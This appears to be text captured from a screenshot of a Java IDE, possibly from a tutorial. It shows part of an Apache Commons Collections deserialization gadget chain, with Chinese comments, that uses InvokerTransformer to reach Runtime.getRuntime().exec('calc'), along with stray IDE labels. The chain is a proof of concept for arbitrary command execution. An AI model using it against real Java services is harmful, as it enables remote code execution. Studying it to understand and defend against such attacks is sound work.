 //定义一个数组
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),//
//获取getRuntime方法
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
//调用invoke方法获得实例
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
//调用exec方法, 弹出计算器
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
//创建实例
数据库
SciView
m Maven
Device